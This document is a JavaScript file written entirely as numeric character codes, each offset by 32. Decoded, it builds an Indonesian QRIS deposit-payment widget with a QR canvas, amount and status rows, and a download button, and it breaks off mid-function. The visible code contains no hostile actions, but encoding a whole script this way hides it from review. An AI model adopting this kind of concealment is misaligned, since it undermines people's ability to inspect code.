129,137,142,133,146,78,147,148,153,140,133,78,134,140,133,152,100,137,146,133,131,148,137,143,142,64,93,64,66,131,143,140,149,141,142,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,147,148,153,140,133,78,129,140,137,135,142,105,148,133,141,147,64,93,64,66,131,133,142,148,133,146,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,147,148,153,140,133,78,135,129,144,64,93,64,66,88,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,147,148,153,140,133,78,131,143,140,143,146,64,93,64,66,67,134,134,134,66,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,148,137,148,140,133,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,132,137,150,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,148,137,148,140,133,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,115,131,129,142,64,113,114,105,115,64,149,142,148,149,139,64,130,129,153,129,146,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,148,137,148,140,133,78,147,148,153,140,133,78,131,143,140,143,146,64,93,64,66,67,134,134,134,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,148,137,148,140,133,78,147,148,153,140,133,78,134,143,142,148,119,133,137,135,136,148,64,93,64,66,86,80,80,66,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,145,146,99,143,132,133,119,146,129,144,144,133,146,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,132,137,150,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,137,132,64,93,64,66,129,142,132,129,77,145,146,77,151,146,129,144,144,133,146,66,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,129,144,144,133,142,132,99,136,137,140,132,72,148,137,148,140,133,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,129,144,144,133,142,132,99,136,137,140,132,72,145,146,99,143,132,133,119,146,129,144,144,133,146,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,144,135,119,146,129,144,144,133,146,78,129,144,144,133,142,132,99,136,137,140,132,72,145,146,99,143,142,148,129,137,142,133,146,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,145,146,116,133,152,148,64,93,64,72,145,146,115,148,146,137,142,135,64,95,95,64,66,66,73,78,148,143,115,148,146,137,142,135,72,73,78,148,146,137,141,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,137,147,105,141,129,135,133,113,146,64,93,64,145,146,116,133,152,148,78,147,148,129,146,148,147,119,137,148,136,72,66,132,129,148,129,90,137,141,129,135,133,79,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,147,148,153,140,133,78,130,129,131,139,135,146,143,149,142,132,64,93,64,66,67,134,134,134,134,134,134,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,147,148,153,140,133,78,144,129,132,132,137,142,135,64,93,64,66,82,88,144,152,66,91,64,79,79,64,148,136,137,131,139,133,146,64,151,136,137,148,133,64,130,143,146,132,133,146,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,147,148,153,140,133,78,130,143,146,132,133,146,114,129,132,137,149,147,64,93,64,66,81,82,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,147,148,153,140,133,78,151,137,132,148,136,64,93,64,66,83,86,80,144,152,66,91,64,79,79,64,131,129,142,150,129,147,64,75,64,130,143,146,132,133,146,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,147,148,153,140,133,78,136,133,137,135,136,148,64,93,64,66,83,86,80,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,147,148,153,140,133,78,132,137,147,144,140,129,153,64,93,64,66,134,140,133,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,147,148,153,140,133,78,129,140,137,135,142,105,148,133,141,147,64,93,64,66,131,133,142,148,133,146,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,147,148,153,140,133,78,138,149,147,148,137,134,153,99,143,142,148,133,142,148,64,93,64,66,131,133,142,148,133,146,66,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,137,147,105,141,129,135,133,113,146,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,137,141,135,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,137,141,135,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,141,135,78,147,146,131,64,93,64,145,146,116,133,152,148,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,141,135,78,129,140,148,64,93,64,66,113,114,105,115,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,141,135,78,147,148,153,140,133,78,151,137,132,148,136,64,93,64,66,83,80,80,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,141,135,78,147,148,153,140,133,78,136,133,137,135,136,148,64,93,64,66,83,80,80,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,141,135,78,147,148,153,140,133,78,143,130,138,133,131,148,102,137,148,64,93,64,66,131,143,142,148,129,137,142,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,129,144,144,133,142,132,99,136,137,140,132,72,137,141,135,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,64,133,140,147,133,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,140,143,135,72,66,114,133,142,132,133,146,137,142,135,64,113,114,64,147,148,146,137,142,135,90,66,76,64,145,146,116,133,152,148,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,148,146,153,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,142,133,151,64,113,114,99,143,132,133,72,145,146,99,143,132,133,119,146,129,144,144,133,146,76,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,148,133,152,148,90,64,145,146,116,133,152,148,76,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,151,137,132,148,136,90,64,83,80,80,76,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,136,133,137,135,136,148,90,64,83,80,80,76,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,140,143,146,100,129,146,139,90,64,66,67,80,80,80,80,80,80,66,76,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,140,143,146,108,137,135,136,148,90,64,66,67,134,134,134,134,134,134,66,76,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,146,146,133,131,148,108,133,150,133,140,90,64,113,114,99,143,132,133,78,99,143,146,146,133,131,148,108,133,150,133,140,78,108,76,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,148,153,144,133,110,149,141,130,133,146,90,64,81,85,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,131,129,148,131,136,64,72,133,146,146,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,102,129,137,140,133,132,64,148,143,64,146,133,142,132,133,146,64,113,114,64,131,143,132,133,66,76,64,133,146,146,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,134,129,140,140,130,129,131,139,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,132,137,150,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,134,129,140,140,130,129,131,139,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,113,114,64,148,137,132,129,139,64,130,137,147,129,64,132,137,148,129,141,144,137,140,139,129,142,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,134,129,140,140,130,129,131,139,78,147,148,153,140,133,78,131,143,140,143,146,64,93,64,66,67,80,80,80,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,129,144,144,133,142,132,99,136,137,140,132,72,134,129,140,140,130,129,131,139,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,148,129,130,140,133,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,148,129,130,140,133,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,148,129,130,140,133,78,147,148,153,140,133,78,131,143,140,143,146,64,93,64,66,67,134,134,134,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,148,130,143,132,153,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,148,130,143,132,153,66,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,129,141,143,149,142,148,114,143,151,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,148,146,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,129,141,143,149,142,148,108,129,130,133,140,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,148,132,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,129,141,143,149,142,148,108,129,130,133,140,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,110,143,141,137,142,129,140,64,100,133,144,143,147,137,148,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,129,141,143,149,142,148,118,129,140,149,133,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,148,132,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,129,141,143,149,142,148,118,129,140,149,133,78,131,140,129,147,147,108,137,147,148,78,129,132,132,72,66,134,143,142,148,77,151,133,137,135,136,148,77,130,143,140,132,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,134,143,146,141,129,148,148,133,132,97,141,143,149,142,148,64,93,64,134,143,146,141,129,148,110,149,141,130,133,146,72,129,141,143,149,142,148,64,156,156,64,80,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,129,141,143,149,142,148,118,129,140,149,133,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,90,64,114,144,64,66,64,75,64,134,143,146,141,129,148,148,133,132,97,141,143,149,142,148,91,42,64,64,64,64,64,64,64,64,64,64,64,64,129,141,143,149,142,148,114,143,151,78,129,144,144,133,142,132,99,136,137,140,132,72,129,141,143,149,142,148,108,129,130,133,140,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,129,141,143,149,142,148,114,143,151,78,129,144,144,133,142,132,99,136,137,140,132,72,129,141,143,149,142,148,118,129,140,149,133,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,147,148,129,148,149,147,114,143,151,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,148,146,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,147,148,129,148,149,147,108,129,130,133,140,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,148,132,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,147,148,129,148,149,147,108,129,130,133,140,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,115,148,129,148,149,147,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,147,148,129,148,149,147,118,129,140,149,133,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,148,132,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,147,148,129,148,149,147,118,129,140,149,133,78,131,140,129,147,147,108,137,147,148,78,129,132,132,72,66,134,143,142,148,77,151,133,137,135,136,148,77,130,143,140,132,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,147,148,129,148,149,147,118,129,140,149,133,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,90,64,109,133,142,149,142,135,135,149,64,112,133,141,130,129,153,129,146,129,142,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,147,148,129,148,149,147,114,143,151,78,129,144,144,133,142,132,99,136,137,140,132,72,147,148,129,148,149,147,108,129,130,133,140,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,147,148,129,148,149,147,114,143,151,78,129,144,144,133,142,132,99,136,137,140,132,72,147,148,129,148,149,147,118,129,140,149,133,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,148,130,143,132,153,78,129,144,144,133,142,132,99,136,137,140,132,72,129,141,143,149,142,148,114,143,151,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,148,130,143,132,153,78,129,144,144,133,142,132,99,136,137,140,132,72,147,148,129,148,149,147,114,143,151,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,148,129,130,140,133,78,129,144,144,133,142,132,99,136,137,140,132,72,148,130,143,132,153,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,129,144,144,133,142,132,99,136,137,140,132,72,148,129,130,140,133,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,100,143,151,142,140,143,129,132,64,113,114,64,130,149,148,148,143,142,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,132,143,151,142,140,143,129,132,98,148,142,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,130,149,148,148,143,142,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,148,153,144,133,64,93,64,66,130,149,148,148,143,142,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,100,143,151,142,140,143,129,132,64,113,114,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,147,148,153,140,133,78,151,137,132,148,136,64,93,64,66,81,80,80,69,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,147,148,153,140,133,78,144,129,132,132,137,142,135,64,93,64,66,81,80,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,147,148,153,140,133,78,130,143,146,132,133,146,64,93,64,66,142,143,142,133,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,147,148,153,140,133,78,130,143,146,132,133,146,114,129,132,137,149,147,64,93,64,66,81,82,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,147,148,153,140,133,78,134,143,142,148,115,137,154,133,64,93,64,66,81,84,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,147,148,153,140,133,78,130,129,131,139,135,146,143,149,142,132,64,93,64,66,140,137,142,133,129,146,77,135,146,129,132,137,133,142,148,72,81,88,80,132,133,135,76,64,67,134,133,132,85,86,89,76,64,67,130,89,87,132,80,80,73,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,147,148,153,140,133,78,131,143,140,143,146,64,93,64,66,67,80,80,80,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,147,148,153,140,133,78,131,149,146,147,143,146,64,93,64,66,144,143,137,142,148,133,146,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,147,148,153,140,133,78,141,129,146,135,137,142,116,143,144,64,93,64,66,81,82,144,152,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,132,143,151,142,140,143,129,132,98,148,142,78,143,142,131,140,137,131,139,64,93,64,129,147,153,142,131,64,134,149,142,131,148,137,143,142,64,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,148,146,153,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,132,129,148,129,117,146,140,64,93,64,142,149,140,140,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,137,141,135,101,140,64,93,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,66,137,141,135,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,137,141,135,101,140,64,70,70,64,137,141,135,101,140,78,147,146,131,78,147,148,129,146,148,147,119,137,148,136,72,66,132,129,148,129,90,137,141,129,135,133,66,73,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,132,129,148,129,117,146,140,64,93,64,137,141,135,101,140,78,147,146,131,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,133,140,147,133,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,131,129,142,150,129,147,101,140,64,93,64,145,146,99,143,132,133,119,146,129,144,144,133,146,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,66,131,129,142,150,129,147,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,131,129,142,150,129,147,101,140,64,70,70,64,148,153,144,133,143,134,64,131,129,142,150,129,147,101,140,78,148,143,100,129,148,129,117,114,108,64,93,93,93,64,66,134,149,142,131,148,137,143,142,66,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,132,129,148,129,117,146,140,64,93,64,131,129,142,150,129,147,101,140,78,148,143,100,129,148,129,117,114,108,72,66,137,141,129,135,133,79,144,142,135,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,65,132,129,148,129,117,146,140,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,140,133,146,148,72,66,113,114,64,130,133,140,149,141,64,147,137,129,144,64,149,142,148,149,139,64,132,137,149,142,132,149,136,78,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,132,129,148,129,117,146,140,119,137,148,136,98,143,146,132,133,146,64,93,64,129,151,129,137,148,64,129,132,132,119,136,137,148,133,98,143,146,132,133,146,116,143,100,129,148,129,117,146,140,72,132,129,148,129,117,146,140,76,64,84,80,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,140,137,142,139,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,129,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,137,142,139,78,136,146,133,134,64,93,64,132,129,148,129,117,146,140,119,137,148,136,98,143,146,132,133,146,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,137,142,139,78,132,143,151,142,140,143,129,132,64,93,64,66,145,146,137,147,78,144,142,135,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,130,143,132,153,78,129,144,144,133,142,132,99,136,137,140,132,72,140,137,142,139,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,137,142,139,78,131,140,137,131,139,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,130,143,132,153,78,146,133,141,143,150,133,99,136,137,140,132,72,140,137,142,139,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,131,129,148,131,136,64,72,133,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,103,129,135,129,140,64,141,133,142,135,149,142,132,149,136,64,113,114,90,66,76,64,133,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,140,133,146,148,72,66,103,129,135,129,140,64,141,133,142,135,149,142,132,149,136,64,113,114,78,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,157,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,145,146,99,143,142,148,129,137,142,133,146,78,129,144,144,133,142,132,99,136,137,140,132,72,132,143,151,142,140,143,129,132,98,148,142,73,91,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,135,133,142,133,146,129,148,133,117,142,137,145,149,133,115,148,146,137,142,135,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,148,137,141,133,147,148,129,141,144,64,93,64,100,129,148,133,78,142,143,151,72,73,78,148,143,115,148,146,137,142,135,72,83,86,73,91,64,79,79,64,99,143,142,150,133,146,148,64,148,137,141,133,147,148,129,141,144,64,148,143,64,130,129,147,133,77,83,86,64,147,148,146,137,142,135,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,146,129,142,132,143,141,110,149,141,64,93,64,109,129,148,136,78,146,129,142,132,143,141,72,73,78,148,143,115,148,146,137,142,135,72,83,86,73,78,147,149,130,147,148,146,72,82,76,64,85,73,91,64,79,79,64,103,133,142,133,146,129,148,133,64,129,64,146,129,142,132,143,141,64,147,148,146,137,142,135,42,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,148,137,141,133,147,148,129,141,144,64,75,64,146,129,142,132,143,141,110,149,141,91,64,79,79,64,99,143,141,130,137,142,133,64,129,142,132,64,146,133,148,149,146,142,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,134,143,146,141,129,148,110,149,141,130,133,146,72,150,129,140,149,133,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,150,129,140,149,133,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,78,148,143,115,148,146,137,142,135,72,73,64,64,64,64,64,64,79,79,64,101,142,147,149,146,133,64,137,148,71,147,64,129,64,147,148,146,137,142,135,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,78,146,133,144,140,129,131,133,72,79,76,79,135,76,64,71,71,73,64,64,79,79,64,114,133,141,143,150,133,64,133,152,137,147,148,137,142,135,64,131,143,141,141,129,147,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,78,146,133,144,140,129,131,133,72,79,124,98,72,95,93,72,124,132,155,83,157,73,75,72,95,65,124,132,73,73,79,135,76,64,66,76,66,73,91,64,79,79,64,97,132,132,64,148,136,143,149,147,129,142,132,64,147,133,144,129,146,129,148,143,146,147,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,129,147,153,142,131,64,134,149,142,131,148,137,143,142,64,129,132,132,119,136,137,148,133,98,143,146,132,133,146,116,143,100,129,148,129,117,146,140,72,132,129,148,129,117,146,140,76,64,130,143,146,132,133,146,115,137,154,133,64,93,64,83,82,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,142,133,151,64,112,146,143,141,137,147,133,72,72,146,133,147,143,140,150,133,76,64,146,133,138,133,131,148,73,64,93,94,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,137,141,135,64,93,64,142,133,151,64,105,141,129,135,133,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,141,135,78,143,142,140,143,129,132,64,93,64,72,73,64,93,94,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,151,137,132,148,136,64,93,64,137,141,135,78,151,137,132,148,136,64,75,64,130,143,146,132,133,146,115,137,154,133,64,74,64,82,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,136,133,137,135,136,148,64,93,64,137,141,135,78,136,133,137,135,136,148,64,75,64,130,143,146,132,133,146,115,137,154,133,64,74,64,82,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,131,129,142,150,129,147,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,131,129,142,150,129,147,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,129,142,150,129,147,78,151,137,132,148,136,64,93,64,151,137,132,148,136,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,129,142,150,129,147,78,136,133,137,135,136,148,64,93,64,136,133,137,135,136,148,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,131,148,152,64,93,64,131,129,142,150,129,147,78,135,133,148,99,143,142,148,133,152,148,72,66,82,132,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,148,152,78,134,137,140,140,115,148,153,140,133,64,93,64,66,67,134,134,134,134,134,134,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,148,152,78,134,137,140,140,114,133,131,148,72,80,76,64,80,76,64,151,137,132,148,136,76,64,136,133,137,135,136,148,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,148,152,78,132,146,129,151,105,141,129,135,133,72,137,141,135,76,64,130,143,146,132,133,146,115,137,154,133,76,64,130,143,146,132,133,146,115,137,154,133,76,64,137,141,135,78,151,137,132,148,136,76,64,137,141,135,78,136,133,137,135,136,148,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,147,143,140,150,133,72,131,129,142,150,129,147,78,148,143,100,129,148,129,117,114,108,72,66,137,141,129,135,133,79,144,142,135,66,73,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,141,135,78,143,142,133,146,146,143,146,64,93,64,72,73,64,93,94,64,146,133,138,133,131,148,72,142,133,151,64,101,146,146,143,146,72,66,99,143,149,140,132,64,142,143,148,64,144,146,133,144,129,146,133,64,113,114,64,134,143,146,64,132,143,151,142,140,143,129,132,66,73,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,141,135,78,147,146,131,64,93,64,132,129,148,129,117,146,140,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,147,140,133,133,144,72,141,147,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,142,133,151,64,112,146,143,141,137,147,133,72,72,146,133,147,143,140,150,133,73,64,93,94,64,147,133,148,116,137,141,133,143,149,148,72,146,133,147,143,140,150,133,76,64,141,147,73,73,91,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,134,133,148,131,136,112,146,143,141,143,100,129,